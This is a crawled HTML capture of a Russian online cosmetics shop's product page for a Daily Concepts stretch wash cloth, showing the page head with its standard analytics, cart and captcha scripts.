

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://spadream.ru/collection/uhod-dlya-tela/daily-concepts-your-stretch-wash-cloth/
body_size: 57026
content:
<!DOCTYPE html>
<html lang="ru">
	<head>
        <title>Daily Concepts Your Stretch Wash Cloth - Эластичная мочалка, DC3, Daily Concepts, купить по выгодной цене в интернет магазине Spadream</title>

        <meta name="apple-itunes-app" content="app-id=6444621864">
        <meta name="smartbanner:enabled-platforms" content="android">
        <meta name="smartbanner:title" content="SPADREAM">
        <meta name="smartbanner:author" content="Spadream">
        <meta name="smartbanner:price" content="Бесплатно">
        <meta name="smartbanner:price-suffix-google" content="ru.spadream.android">
        <meta name="smartbanner:icon-google" content="https://lh3.googleusercontent.com/CVGK0LT5x81q2SvXCB9pD_rve3-7kLAlb8Vqj5W1UMDcSLfly7njhHlO5UTOU7Sk9A">
        <meta name="smartbanner:button" content="открыть">
        <meta name="smartbanner:button-url-google" content="https://play.google.com/store/apps/details?id=ru.spadream.android">
        <meta name="smartbanner:line1" content="Spadream: косметика">
        <meta name="smartbanner:line2" content=" ">
        <meta name="smartbanner:line3" content="Открыть">
        <meta name="smartbanner:stars-color" content="#ff0000">

        <link rel="preconnect" href="https://cdn.diginetica.net/">
        <link rel="preconnect" href="https://tracking.diginetica.net/">
        <link rel="preconnect" href="https://tracking-app.diginetica.net/">

        <script type="text/javascript">
            var digiScript = document.createElement('script');
            digiScript.src = '//cdn.diginetica.net/2339/client.js'; // Замените SITEID на фактический идентификатор
            digiScript.defer = true;
            digiScript.async = true;
            document.head.appendChild(digiScript);
        </script>

        <link rel="stylesheet" href="https://cdn1.imshop.io/assets/app/b2.min.css">

        <script src="https://cdn1.imshop.io/assets/app/b2.min.js"></script>

        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<meta name="keywords" content="Эластичная мочалка Daily Concepts Your Stretch Wash Cloth DC3" />
<meta name="description" content="Эластичная мочалка, DC3, Daily Concepts цена в каталоге интернет-магазина Spadream.ru. Доставка по Всей России." />
<link rel="canonical" href="https://spadream.ru/collection/uhod-dlya-tela/daily-concepts-your-stretch-wash-cloth/" />
<link href="/bitrix/css/rcit.agreement/base.css?17630516311080" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.min.css?167169208921683" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?16716919712320" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?167169207925151" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/2016_main/page_4cc49922ee973d817f26bee115adbb9b/page_4cc49922ee973d817f26bee115adbb9b_v1.css?176517651815680" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/2016_main/default_e8d204d2074bde77b9ce43550cd1cbe4/default_e8d204d2074bde77b9ce43550cd1cbe4_v1.css?1765176518535" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/2016_main/default_882e1c50882f1246b5b5971ae924c766/default_882e1c50882f1246b5b5971ae924c766_v1.css?1765176518288" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/2016_main/template_53e4d733dd18548d6ac26f83dd52b21f/template_53e4d733dd18548d6ac26f83dd52b21f_v1.css?1765176518469993" type="text/css"  data-template-style="true" rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1671692079220493"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'pull_server_enabled':'N','pull_config_timestamp':'0','pull_guest_mode':'N','pull_guest_user_id':'0'});(window.BX||top.BX).message({'PULL_OLD_REVISION':'Для продолжения корректной работы с сайтом необходимо перезагрузить страницу.'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'SPADREAM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1768727255','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'d68003ef6a13166f393d84e5ffc83d70'});</script>

<script type="text/javascript"  src="/bitrix/cache/js/s1/2016_main/kernel_main/kernel_main_v1.js?1765176536152878"></script>
<script type="text/javascript" src="/bitrix/js/rcit.agreement/base.js?17630516312038"></script>
<script type="text/javascript" src="/bitrix/js/pull/protobuf/protobuf.min.js?167169119576433"></script>
<script type="text/javascript" src="/bitrix/js/pull/protobuf/model.min.js?167169119514190"></script>
<script type="text/javascript" src="/bitrix/js/rest/client/rest.client.min.js?16716912979240"></script>
<script type="text/javascript" src="/bitrix/js/pull/client/pull.client.min.js?167169208548293"></script>
<script type="text/javascript" src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?167169207965492"></script>
<script type="text/javascript" src="/bitrix/js/currency/currency-core/dist/currency-core.bundle.min.js?16716906482842"></script>
<script type="text/javascript" src="/bitrix/js/currency/core_currency.min.js?1671690648833"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/js/main/core/core_fx.js','/bitrix/js/main/session.js','/bitrix/js/main/pageobject/pageobject.js','/bitrix/js/main/core/core_window.js','/bitrix/js/main/date/main.date.js','/bitrix/js/main/core/core_date.js','/bitrix/js/main/utils.js','/local/templates/.default/components/bitrix/catalog/2016_catalog/bitrix/catalog.element/.default/script.js','/local/templates/.default/components/bitrix/main.share/2016_share_detail/script.js','/local/templates/.default/components/bitrix/catalog.section/2016_item_owl/script.js','/local/2016/js/vendor/jquery.js','/local/assets/js/lib/underscore-min.js','/local/2016/js/vendor/video.js','/local/2016/js/vendor/youtube.js','/local/2016/js/vendor/swiper.min.js','/local/2016/dyson/class/fancybox/jquery.fancybox.js','/local/components/prmedia/select.city/templates/inhead/script.js','/bitrix/components/pgfk/search.title/script.js','/local/components/project/sender.subscribe/templates/2016_sender_subscribe/script.js','/local/templates/.default/js/google_tag_manager/data_layer_handlers.js','/local/templates/.default/js/vk_pixel/vkpixel_handlers.js','/local/templates/.default/js/mindbox/handlers.js','/local/templates/.default/js/anyquery/digi.js','/local/assets/js/lib/jstorage.min.js','/local/assets/js/lib/jquery-ui.js','/local/assets/js/lib/jquery.mask.js','/local/2016/js/vendor/jquery.validate.min.js','/local/assets/js/lib/select2.min.js','/local/2016/js/vendor/sisyphus.min.js','/local/assets/js/common.js','/local/2016/js/vendor/vendor-bundle.min.js','/local/2016/js/custom/custom-bundle.js','/local/templates/.default/components/bitrix/sale.basket.basket.line/2016_main_basket/script.js']);</script>
<script type="text/javascript">BX.setCSSList(['/local/templates/.default/components/bitrix/catalog/2016_catalog/style.css','/local/templates/.default/components/bitrix/catalog/2016_catalog/bitrix/catalog.element/.default/style.css','/local/templates/.default/components/bitrix/main.share/2016_share_detail/style.css','/local/2016/dyson/class/fancybox/jquery.fancybox.css','/local/2016/css/swiper.min.css','/local/components/prmedia/select.city/templates/inhead/style.css','/local/templates/.default/components/bitrix/menu/2016_spa_catalog/style.css','/bitrix/components/bitrix/system.show_message/templates/.default/style.css','/local/templates/.default/components/bitrix/menu/main_footer_menu/style.css','/local/templates/2016_main/styles.css','/local/templates/2016_main/template_styles.css','/local/2016/css/bitrix.min.css','/local/2016/css/style.css','/local/templates/.default/components/bitrix/sale.basket.basket.line/2016_main_basket/style.css','/local/components/project/socialservices.auth.list/templates/.default/style.css']);</script>
<script>BX.ready(function(){rcit_agreement.init({'text':'<div class=\"cookieAccept-text\">Мы обрабатываем cookies и данные об активности на сайте для аналитики. Продолжая пользоваться сайтом, вы соглашаетесь с их обработкой. Можете отключить cookies в настройках браузера. Подробнее — в <a class=\"white-link\" href=\"https://spadream.ru/public-contract-offer/\">п.10 Договора оферты<\/a>.<\/div>\n','text_btn':'Даю согласие на обработку персональных данных','color_bg':'','color_btn':''});setTimeout(function(){rcit_agreement.show_block();},2000)});</script>
<script type="text/javascript">
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<script src="https://cdn.jsdelivr.net/npm/lodash@4.17.11/lodash.min.js" defer></script>
<script async src="https://js-collector.icewood.net/js/collector.min.js"></script>
<script src="/waf-scripts/waf.js"></script>

<script type="text/javascript"  src="/bitrix/cache/js/s1/2016_main/template_32b89d8da29c24909b85716e2ab2e933/template_32b89d8da29c24909b85716e2ab2e933_v1.js?1765176518866427"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s1/2016_main/page_87d82e38252200046f15c0591220ce9d/page_87d82e38252200046f15c0591220ce9d_v1.js?1765176518105755"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s1/2016_main/default_a8cb48c058c32f39fd8d6f92e5f036b6/default_a8cb48c058c32f39fd8d6f92e5f036b6_v1.js?17651765184504"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "4208e81eaf33affa8b23da11b747e688"]); _ba.push(["host", "spadream.ru"]); _ba.push(["ad[ct][item]", "[base64]"]);_ba.push(["ad[ct][user_id]", function(){return BX.message("USER_ID") ? BX.message("USER_ID") : 0;}]);_ba.push(["ad[ct][recommendation]", function() {var rcmId = "";var cookieValue = BX.getCookie("SPADREAM_RCM_PRODUCT_LOG");var productId = 17076;var cItems = [];var cItem;if (cookieValue){cItems = cookieValue.split(".");}var i = cItems.length;while (i--){cItem = cItems[i].split("-");if (cItem[0] == productId){rcmId = cItem[1];break;}}return rcmId;}]);_ba.push(["ad[ct][v]", "2"]);(function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>

								
		<meta name="viewport" content="width=device-width, initial-scale=1, minimal-ui, maximum-scale=1, user-scalable=no">
		<meta name="apple-mobile-web-app-title" content="SpaDream">
		<meta name="application-name" content="SpaDream">
		<meta name="apple-mobile-web-app-capable" content="yes" />
		<meta name="apple-touch-fullscreen" content="yes" />
        <!--'start_frame_cache_comp_header_og'--><meta property="og:title" content="Daily Concepts Your Stretch Wash Cloth">
<meta property="og:description" content="Эластичная мочалка">
<meta property="og:type" content="website">
<meta property="og:image" content="http://spadream.ru/upload/iblock/03c/DC33.jpg">
<meta property="og:url" content="http://spadream.ru/collection/uhod-dlya-tela/daily-concepts-your-stretch-wash-cloth/">
<!--'end_frame_cache_comp_header_og'-->		<link rel="apple-touch-icon" sizes="57x57" href="/local/2016/img/favicons/apple-touch-icon-57x57.png">
		<link rel="apple-touch-icon" sizes="60x60" href="/local/2016/img/favicons/apple-touch-icon-60x60.png">
		<link rel="apple-touch-icon" sizes="72x72" href="/local/2016/img/favicons/apple-touch-icon-72x72.png">
		<link rel="apple-touch-icon" sizes="76x76" href="/local/2016/img/favicons/apple-touch-icon-76x76.png">
		<link rel="apple-touch-icon" sizes="114x114" href="/local/2016/img/favicons/apple-touch-icon-114x114.png">
		<link rel="apple-touch-icon" sizes="120x120" href="/local/2016/img/favicons/apple-touch-icon-120x120.png">
		<link rel="apple-touch-icon" sizes="144x144" href="/local/2016/img/favicons/apple-touch-icon-144x144.png">
		<link rel="apple-touch-icon" sizes="152x152" href="/local/2016/img/favicons/apple-touch-icon-152x152.png">
		<link rel="apple-touch-icon" sizes="180x180" href="/local/2016/img/favicons/apple-touch-icon-180x180.png">
		<link rel="icon" type="image/png" href="/local/2016/img/favicons/favicon-32x32.png" sizes="32x32">
		<link rel="icon" type="image/png" href="/local/2016/img/favicons/favicon-194x194.png" sizes="194x194">
		<link rel="icon" type="image/png" href="/local/2016/img/favicons/favicon-96x96.png" sizes="96x96">
		<link rel="icon" type="image/png" href="/local/2016/img/favicons/android-chrome-192x192.png" sizes="192x192">
		<link rel="icon" type="image/png" href="/local/2016/img/favicons/favicon-16x16.png" sizes="16x16">
		<link rel="manifest" href="/local/2016/img/favicons/manifest.json">
		<link rel="mask-icon" href="/local/2016/img/favicons/safari-pinned-tab.svg" color="#25262a">
		<link rel="shortcut icon" href="/local/2016/img/favicons/favicon.ico">
		<link href="/local/2016/css/video-js.css" rel="stylesheet">
		<meta name="apple-mobile-web-app-title" content="SpaDream">
		<meta name="application-name" content="SpaDream">
		<meta name="msapplication-TileColor" content="#25262a">
		<meta name="msapplication-TileImage" content="/local/2016/img/favicons/mstile-144x144.png">
		<meta name="msapplication-config" content="/local/2016/img/favicons/browserconfig.xml">
		<meta name="theme-color" content="#f3f3f3">
		<meta name="facebook-domain-verification" content="ls17vjxljz3fdecegkdmzn1c6it7c9"/>
				<script type="text/javascript">
			window.siteOptionsBx = window.siteOptionsBx || {};
			window.siteOptionsBx.basketId2quantity = window.siteOptionsBx.basketId2quantity || {};
		</script>
		<!--'start_frame_cache_comp_header_id2qty'-->
            <script>
              !function() {
                    window.siteOptionsBx = window.siteOptionsBx || {};
                    window.siteOptionsBx.basketId2quantity = [];

                    BX.ready(function () {

                        /** Сохранение корзины */
                        !function () {

                            /** Хранилище */
                            function storage(options, action) {

                                options = options || {};

                                let key = 'BASKET_SAVE_IDS';
                                let time = {TTL: 31536000};
                                /** 1 год */
                                let data = $.jStorage.get(key) || {};

                                if (options.id) {

                                    let id = parseInt(options.id, 10);

                                    if (action === 'add') {
                                        /** Добавить товар */
                                        data[id] = data[id] || 0;
                                        data[id] += parseInt(options.quantity || 1, 10);

                                        $.jStorage.set(key, data, time);
                                    } else if (action === 'delete') {
                                        /** Удалить */
                                        for (let i = 0; i < options.id.length; i++) {
                                            id = parseInt(options.id[i], 10);

                                            $(document).trigger('change-cart.mbox', ['#basket_items .adv-cart-item', 'basket', id]);

                                            delete data[id];
                                        }

                                        $.jStorage.set(key, data, time);
                                    }
                                } else if (action === 'replace') {
                                    /** Заменить полностью */
                                    $.jStorage.set(key, options.items || {}, time);

                                    $(document).trigger('change-cart.mbox', ['#basket_items .adv-cart-item', 'basket']);
                                } else if (action === 'list') { /** Получить сохраненные IDS */
                                    return data;
                                } else if (action === 'reset') {
                                    /** Сбросить */
                                    $.jStorage.set(key, {}, time);

                                    $(document).trigger('change-cart.mbox', ['#basket_items .adv-cart-item', 'basket']);
                                }

                                console.log(">> Basket->storage: ", $.jStorage.get(key));
                            }

                            /** Парсит URL */
                            function parse(link) {
                                let url = document.createElement('a');

                                url.href = link;
                                url.query = {};

                                let a = url.search.substring(1).split('&');

                                for (let i = 0; i < a.length; i++) {
                                    let b = a[i].split('=');
                                    url.query[decodeURIComponent(b[0])] = decodeURIComponent(b[1] || '');
                                }

                                return url;
                            }

                            /** Определяет, был ли ajax запрос на обработчик корзины */
                            function detect(params) {

                                params = params || {};

                                if (/action=ADD2BASKET/i.test(params.url)) {
                                    /** Добавить в корзину */
                                    let data = parse(params.url);

                                    data.query.action = 'add';

                                    return data.query;
                                } else if (/personal\/cart/i.test(params.url)) { /** Удалить из корзины */
                                    return {
                                        action: 'delete',
                                        id: params.id
                                    };
                                } else if (/sale.basket.basket\/ajax/i.test(params.url)) {
                                    /** Изменить кол-во товаров в корзине */
                                    let items = {};

                                    _.each(params.response.BASKET_DATA.GRID.ROWS, function (item) {

                                        items[parseInt(item.PRODUCT_ID, 10)] = parseInt(item.QUANTITY, 10);
                                    });

                                    return {
                                        action: 'replace',
                                        items: items
                                    };
                                }
                            }

                            /** Обработчик отвечающий за сохранение/удаление id товаров корзины */
                            function on(params) {
                                let data = detect(params);

                                typeof data === 'object' && storage(data, data.action);
                            }

                            /** Восстанавливает корзину на основе данных из Storage */
                            function restore(params) {
                                console.log('>> Basket->restore-init: ', params);

                                if (params.items) {
                                    let url = '/local/ajax/requests/addToCart.php?action=ADD2BASKET&section=CATALOG&ajax_basket=Y';
                                    let handlers = [];

                                    _.each(params.items, function (quantity, id) {
                                        handlers.push(
                                            $.get(
                                                url + '&' + $.param({
                                                    id: id,
                                                    quantity: quantity
                                                })
                                            )
                                        );
                                    });

                                    $.when.apply($, handlers).then(function () {
                                        console.log('>> Basket->restore->add: ', arguments);

                                        BX.onCustomEvent('OnBasketChange');
                                    });
                                }
                            }

                            let basket = BX('basket_items');

                            if (basket) {

                                /** Обработчик на кнопку удалить товар в корзине */
                                $(basket).on('click', '.adv-cart-actions .remove',  function (event) {
                                    event.preventDefault();
                                    var products = [];
                                    var basketProducts = [];

                                    $('.adv-cart-content:visible .adv-cart-item .adv-checkbox input:checked').each(function () {
                                        products.push($(this).data('product-id'));
                                        basketProducts.push($(this).data('basket-id'));

                                        // Google Tag Manager
                                        let productId = $(this).data('product-id');
                                        if ($(this).closest($('.adv-cart-content')).hasClass('ordered')) {
                                            var basketId = $(this).data('basket-id');
                                            var quantity = BX('QUANTITY_' + basketId) ? BX('QUANTITY_' + basketId).value : 1;
                                            $(document).trigger('remove-from-cart.gtm', [productId, quantity, 'basket']);
                                            // _rutarget
                                            var _rutarget = window._rutarget || [];
                                            _rutarget.push({'event': 'removeFromCart', 'sku': productId});
                                        }
                                        if ($(this).closest($('.adv-cart-content')).hasClass('shelved')) {
                                            // _rutarget
                                            var _rutarget = window._rutarget || [];
                                            _rutarget.push({'event': 'removeFromCart', 'sku': productId});
                                            $(document).trigger('remove-from-otlozh.mbox', [productId]);
                                        }
                                    });
                                    $.ajax({
                                        type: 'POST',
                                        url: '/local/ajax/delete_check_basket.php',
                                        cache: false,
                                        data: {jsondata: JSON.stringify(basketProducts)},
                                        success: function () {
                                            on({
                                                url: '/personal/cart/?action_basket=delete',
                                                id: products
                                            });
                                            window.location.href = '/personal/cart/?action_basket=delete';

                                            location.reload();
                                            return true;
                                        }
                                    });
                                });

                                /** Обработчик на кнопку удалить товар в корзине - old  */
//                                $(basket).on('click', '.adv-cart-actions .remove',  function (event) {
//                                    event.preventDefault();
//                                    let products = [];
//
//                                    $('.adv-cart-content:visible .adv-cart-item .adv-checkbox input:checked').each(function () {
//                                        products.push($(this).data('product-id'));
//                                    });
//
//                                    on({
//                                        url: '/personal/cart/?action_basket=delete',
//                                        id: products
//                                    });
//                                    window.location.href = '/personal/cart/?action_basket=delete';
//
//                                    return true;
//                                });

                                /** Обработчик на кнопку удалить товар в корзине - old */
                                // BX.bindDelegate(
                                //     basket,
                                //     'click', {
                                //         className: 'cart-orders-table__options-delete'
                                //     },
                                //     function (e) {
                                //         BX.PreventDefault(e);
                                //
                                //         on({
                                //             url: this.href,
                                //             id: this.getAttribute('data-product-id')
                                //         });
                                //
                                //         window.location.href = this.href;
                                //
                                //         return true;
                                //     }
                                // );
                            }

                            /** Обработчик на событие bitrix ajax success */
                            BX.addCustomEvent("onAjaxSuccess", BX.delegate(function (response, options) {
                                if (options) {
                                    options.response = response;
                                    on(options);
                                }
                            }, this));

                            /** Если пользователь оформил заказ, нужно очистить хранилище */
                            if (/order/i.test(window.location.href)) {
                                let query = parse(window.location.href).query || {};

                                if (parseInt(query.ORDER_ID, 10) > 0) {
                                    storage({}, 'reset');
                                }
                            } else {
                                let items = storage(null, 'list');

                                if (_.isEmpty(window.siteOptionsBx.basketId2quantity)) {
                                    /** Если корзины нет */
                                    !_.isEmpty(items) && restore({items: items});
                                } else if (_.isEmpty(items)) {
                                    /** Если корзина есть */
                                    storage({items: window.siteOptionsBx.basketId2quantity}, 'replace');
                                }
                            }
                        }();
                    });
              }();
            </script>
        <!--'end_frame_cache_comp_header_id2qty'--><!--'start_frame_cache_comp_header_GTM'--><script data-skip-moving="true">
dataLayer = [{'pageType':'ProductPage','ecommerce':{'currencyCode':'RUB','impressions':[{'name':'Supracor Stimulite Bath Mitt Light Green','id':'34434','price':'10800.00','brand':'supracor','productTag':'','category':'Тело','variant':'','list':'Похожие товары','position':'1'},{'name':'Supracor Stimulite Pedi-Scrub','id':'31966','price':'5000.00','brand':'supracor','productTag':'','category':'Тело','variant':'','list':'Похожие товары','position':'2'},{'name':'Supracor Stimulite Body Exfoliator Green','id':'29762','price':'11640.00','brand':'supracor','productTag':'','category':'Тело','variant':'','list':'Похожие товары','position':'3'},{'name':'Supracor Stimulite Bath Mitt Blue/White','id':'29761','price':'10800.00','brand':'supracor','productTag':'','category':'Тело','variant':'','list':'Похожие товары','position':'4'},{'name':'Supracor Stimulite Bath Mitt Magenta/White','id':'22049','price':'10800.00','brand':'supracor','productTag':'','category':'Тело','variant':'','list':'Похожие товары','position':'5'},{'name':'Supracor Stimulite Body Exfoliator Magenta/White','id':'19230','price':'11640.00','brand':'supracor','productTag':'','category':'Тело','variant':'','list':'Похожие товары','position':'6'},{'name':'Supracor Stimulite Body Exfoliator Gold/White','id':'19229','price':'11640.00','brand':'supracor','productTag':'','category':'Тело','variant':'','list':'Похожие товары','position':'7'},{'name':'Supracor Stimulite Body Exfoliator Black/White','id':'19228','price':'11640.00','brand':'supracor','productTag':'','category':'Тело','variant':'','list':'Похожие товары','position':'8'},{'name':'Supracor Stimulite Body Exfoliator Lavender/Light Green','id':'19227','price':'11640.00','brand':'supracor','productTag':'','category':'Тело','variant':'','list':'Похожие товары','position':'9'},{'name':'Supracor Stimulite Body Exfoliator Blue/White','id':'19226','price':'11640.00','brand':'supracor','productTag':'','category':'Тело','variant':'','list':'Похожие товары','position':'10'},{'name':'Supracor Stimulite Bath Mitt Lavender/Light Green','id':'19225','price':'11000.00','brand':'supracor','productTag':'','category':'Тело','variant':'','list':'Похожие товары','position':'11'},{'name':'Supracor Stimulite Bath Mitt Black/White','id':'19224','price':'10800.00','brand':'supracor','productTag':'','category':'Тело','variant':'','list':'Похожие товары','position':'12'},{'name':'Supracor Stimulite Bath Mitt Gold/ White','id':'19222','price':'10800.00','brand':'supracor','productTag':'','category':'Тело','variant':'','list':'Похожие товары','position':'13'},{'name':'Supracor Stimulite Bath Mitt All Black','id':'19221','price':'10800.00','brand':'supracor','productTag':'','category':'Тело','variant':'','list':'Похожие товары','position':'14'},{'name':'Supracor Stimulite Bath Mitt Lavander','id':'19220','price':'10800.00','brand':'supracor','productTag':'','category':'Тело','variant':'','list':'Похожие товары','position':'15'}],'detail':{'actionField':{'list':'ProductPage'},'products':[{'id':'17076','name':'Daily Concepts Your Stretch Wash Cloth','price':'1323.00','brand':'dailyconcepts','productTag':'sale 30','category':'Тело','variant':''}]}},'ecomm_prodid':'17076','ecomm_pagetype':'product','ecomm_totalvalue':'1323','ecomm_category':'Тело'}]
</script>
<!--'end_frame_cache_comp_header_GTM'-->
        
<!-- Google Tag Manager 1/2 -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
            new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-583PXC');</script>
<!-- End Google Tag Manager 1/2 -->

<!-- Yandex Smart Captcha -->
<script
  src="https://captcha-api.yandex.ru/captcha.js?render=onload&onload=onloadFunction"
  defer
></script>

<script>
  function onloadFunction() {
    window.smartCaptchakey = "eXNjMV80YlpmRGJzWlRBRWxQdkw0M1c5WTJzZkdTTFVYZjR4aVVMRU1zYUlLZjJiY2ExMzU=";

    window.smartCaptchaId = window.smartCaptcha.render('captcha-subscription', {
      sitekey: atob(window.smartCaptchakey),
      invisible: true, // Сделать капчу невидимой
    });
  }
</script>

<!-- End Yandex Smart Captcha -->
<!-- Mindbox -->
        <script>
          mindbox = window.mindbox || function() { mindbox.queue.push(arguments); };
          mindbox.queue = mindbox.queue || [];
          mindbox('create', {
            firebaseMessagingSenderId: '821808469619'
          });
        </script>
        <script src="https://api.mindbox.ru/scripts/v1/tracker.js" async></script>
        <!-- End Mindbox --><!-- Mindbox --><link rel="manifest" href="https://api.mindbox.ru/assets/manifest.json"><!-- End Mindbox -->

<script async defer src="https://files.leadplan.ru/loader.js?sk=a8389c196f1b68b4e93a4a71f6d7181b"></script>
    </head>
    <body>
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-583PXC"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<!-- Кроме страниц заказа, детальной товара, списка с товарами, корзины -->

<script>
    window.addEventListener('load', function () {

        let $smartbanner = $(".smartbanner");
        let $pageheader = $('.page-header');

        if($smartbanner.length === 1) {
            /*if(window.innerWidth > 600) {
                $pageheader.attr('style', 'margin-top:'+$smartbanner.height()+'px')
            }*/

            $('.js_smartbanner__exit').on('click', function () {
                $pageheader.attr('style', null)
            })

            $('html').attr('style', null)

        }
    })

</script>
		<div id="panel"></div>
	<div class="body-wrapper">
		<header class="page-header">
			<div class="page-header__inner container">
				<div class="row">
					<div class="page-header__top col-12">
						<a href="#" id="burger" class="burger hidden-md hidden-lg"> <svg class="svg-icon-burger"><use xlink:href="#icon-burger"></use></svg></a>
						<a href="/" class="header-logo">
		<svg class="svg-logo-min visible-xs"><use xlink:href="#logo-min"></use></svg>
		<img class="spadream-logo visible-sm visible-md"
            src="/local/2016/img/svg-icons/spadream-logo-white.svg"
            alt=""/>
		<img class="spadream-logo hidden-xs hidden-sm hidden-md"
            src="/local/2016/img/svg-icons/spadream-logo.svg?v=2"
            title="интернет-магазин косметики - фото spadream-logo"
            alt="интернет-магазин косметики - интернет-магазин профессиональной косметики Spadream, изображение spadream-logo"/>
	</a>						<div class="header-phones hidden-xs hidden-sm">
							<div class="header-phones__item">
                                    <!--'start_frame_cache_city_select_1'-->            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M19 10.6667C19 15.1825 13.4541 19.3191 12.6078 19.9241C12.5407 19.9721 12.4593 19.9721 12.3922 19.9241C11.5459 19.3191 6 15.1825 6 10.6667C6 6.98477 8.91015 4 12.5 4C16.0899 4 19 6.98477 19 10.6667Z" stroke="#e463a0" stroke-width="2"/><circle cx="12.5" cy="10.5" r="2.5" stroke="#e463a0" stroke-width="2"/>
        </svg>
        <a  href="javascript:void(0);"
            class="city-name js-head__city-name"
            data-session="Москва"
        >
            Москва        </a>
        <!--'end_frame_cache_city_select_1'-->							</div>
						</div>
                                                    <div class="hidden" data-user-type="silver"></div>
                        						<div class="page-header__settings">
							<!-- <a id="search-show" href="#" class="page-header__search"><svg class="svg-icon-search"><use xlink:href="#icon-search"></use></svg></a> -->
							<search-app class="vue-app"></search-app>
							<a class="page-header__whatsapp" href="https://api.whatsapp.com/send?phone=79161880670&text=%D0%94%D0%BE%D0%B1%D1%80%D1%8B%D0%B9%20%D0%B4%D0%B5%D0%BD%D1%8C" target="_blank">
